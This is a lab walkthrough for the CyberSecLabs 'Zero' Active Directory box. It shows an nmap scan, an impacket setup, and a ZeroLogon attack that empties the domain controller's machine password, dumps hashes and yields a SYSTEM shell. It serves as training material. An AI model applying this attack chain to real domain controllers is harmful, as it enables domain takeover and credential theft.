Zero is an Active Directory beginner box from cyberseclabs.co.uk which exploits a recently released critical vulnerability for Active Directory environments dubbed “zerologon” which allows for instant escalating to Domain Admin. Let’s try this one out!

Table of Contents

Recon

A quick nmap scan should do the job for this box, the only information we need is RPC, but it’s always a good idea to run a full scan just to get an idea of what else is on the box.

nmap -sCV -p- 172.31.1.29PORT STATE SERVICE VERSION

53/tcp open domain?

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-09-25 02:51:16Z)

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: Zero.csl0., Site: Default-First-Site-Name)

445/tcp open microsoft-ds?

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open tcpwrapped

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: Zero.csl0., Site: Default-First-Site-Name)

3269/tcp open tcpwrapped

3389/tcp open ms-wbt-server Microsoft Terminal Services

| rdp-ntlm-info:

| Target_Name: ZERO

| NetBIOS_Domain_Name: ZERO

| NetBIOS_Computer_Name: ZERO-DC

| DNS_Domain_Name: Zero.csl

| DNS_Computer_Name: Zero-DC.Zero.csl

| Product_Version: 10.0.17763

|_ System_Time: 2020-09-25T02:53:53+00:00

| ssl-cert: Subject: commonName=Zero-DC.Zero.csl

| Issuer: commonName=Zero-DC.Zero.csl

| Public Key type: rsa

| Public Key bits: 2048

| Signature Algorithm: sha256WithRSAEncryption

| Not valid before: 2020-09-23T21:38:22

| Not valid after: 2021-03-25T21:38:22

| MD5: 3683 bd36 cdde dee0 bdc9 5126 3f19 8933

|_SHA-1: 35a8 b567 26fc c755 4ed9 b35d 693a 2d44 aa8c 5bc7

|_ssl-date: 2020-09-25T02:54:07+00:00; -1s from scanner time.

5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

9389/tcp open mc-nmf .NET Message Framing

21837/tcp filtered unknown

35084/tcp filtered unknown

47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)

|_http-server-header: Microsoft-HTTPAPI/2.0

|_http-title: Not Found

The only thing of interest to us here is the RPC script info the nmap got for us as this is the information we’ll need to exploit ZeroLogon (There isn’t anything that points to this vuln aside from the machine being a DC, if you don’t have previous knowledge concerning ZeroLogon, this box is going to be rather perplexing).

Exploiting ZeroLogon



The exploit for this box, dubbed “ZeroLogon”, allows us to instantly take over a Domain Controller by changing the machine password to an empty string. For a detailed explanation on the interworkings of this exploit, I found this. This exploit requires us to have the latest version of impacket and even then it might throw issues. The easiest way to do this is to set up virtualenv and install and run the exploit inside the virtualenv. This can be done by running the following commands (the installing line can be ignored if virtualenv is already installed):

python3 -m pip install virtualenv

python3 -m virtualenv impkt

source impkt/bin/activate

pip install git+https://github.com/SecureAuthCorp/impacket



Now that impacket is properly installed, we can pull down the ZeroLogon PoC which can be found here. Let’s try running the PoC and see if the box is vulnerable to ZeroLogon. For this we need the name of the Domain Controller (Zero-DC) and the IP of the box (172.31.1.29).

And it worked! Now that we’ve changed the machine password to an empty string, we can use an impacket tool called secretsdump.py to dump the hashes on the machine.





We now have the hashes of the machine! We can use psexec.py, another impacket tool to gain a system level shell on the box using the hashes we dumped.

We are system!